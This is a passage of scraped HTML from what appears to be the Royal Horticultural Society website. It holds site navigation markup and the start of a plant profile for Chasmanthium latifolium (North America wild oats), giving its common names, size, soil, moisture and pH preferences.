            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="45715" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Grass Like</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Chasmanthium</em> <em>latifolium</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">North America wild oats</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A robust spreading deciduous grass with narrowly lance-shaped leaves and arching stems bearing pendent, flattened spikelets 1cm in length, in late summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">northern sea oats<br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">sea oats<br></span><!----><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c1841723311 class="readmore__trigger readmore__trigger--all u-cursor-pointer readmore__trigger--small">see more</a><span _ngcontent-serverapp-c1841723311 class="readmore__text readmore__text--all"><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">spangle grass</span><!----><!----><!----></span></span><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Uniola</em> <em>latifolia</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 1997</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0003668_4051.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">27 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr 